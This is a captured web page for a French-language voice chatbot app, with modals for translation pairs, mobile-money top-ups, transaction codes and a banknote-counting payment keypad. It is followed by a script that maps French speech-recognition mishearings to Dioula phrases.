                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/chat_bot/static/src/js/dioula.js?version=1769004626200
body_size: 1715
content:
//keywords mapping

var dioula_specific_keywords = {
	// Ani sɔgɔman
	"anis aux gourmands": "Ani sɔgɔman",
	"annie soghomon": "Ani sɔgɔman",
	"annonce au go moi": "Ani sɔgɔman",
	"anis hogommat": "Ani sɔgɔman",
	"annie sangoma": "Ani sɔgɔman",
	"annie socomo": "Ani sɔgɔman",
	"anis au gaumont": "Ani sɔgɔman",
	"anis à demain": "Ani sɔgɔman",
	"année seconde main": "Ani sɔgɔman",
	"aller sur google": "Ani sɔgɔman",
	"aller sûrement": "Ani sɔgɔman",
	"aller sur ma": "Ani sɔgɔman",
	"année sur google": "Ani sɔgɔman",
	"année second": "Ani sɔgɔman",
	"annie soroma": "Ani sɔgɔman",
	"anis obama": "Ani sɔgɔman",
	"année sangoma": "Ani sɔgɔman",
	"fanny saugonna": "Ani sɔgɔman",
	"aller sur gamma": "Ani sɔgɔman",

	// Ani tilé
	"amitié": "Ani tilé",
	"annie télé": "Ani tilé",
	"allait-il et": "Ani tilé",
	"aller télé": "Ani tilé",
	"anne et il est": "Ani tilé",
	"anis il est": "Ani tilé",
	"allume télé": "Ani tilé",

	// Wari
	"wari": "Wari",

	// Kredi
	"crédit": "kredi",
	"clé 10": "kredi",
	"clé dit": "kredi",

	// Kredi Orange
	"mehdi orange": "kredi Orange",
	"les 10 oranges": "kredi Orange",
	"crédit orange": "kredi Orange",

	// Kredi Moov
	"crédit moov": "kredi Moov",
	"medimoov": "kredi Moov",
	"lady moov": "kredi Moov",

	// Kredi MTN
	"crédit mtn": "kredi MTN",
	"lady mtn": "kredi MTN",
	"clé 10 m 6 m": "kredi MTN",

	// Oum ta fɛ
	"on t'a fait": "Oum ta fɛ",
	"tu as fait": "Oum ta fɛ",

	// Oum ba fɛ
	"on m'a fait": "Oum ba fɛ",
	"m'a fait": "Oum ba fɛ",
	"baffer": "Oum ba fɛ",
	"zumba fait": "Oum ba fɛ",
	"oumba fait": "Oum ba fɛ",
	"bah fais": "Oum ba fɛ",
	"bafa": "Oum ba fɛ",
	"mafé": "Oum ba fɛ"
}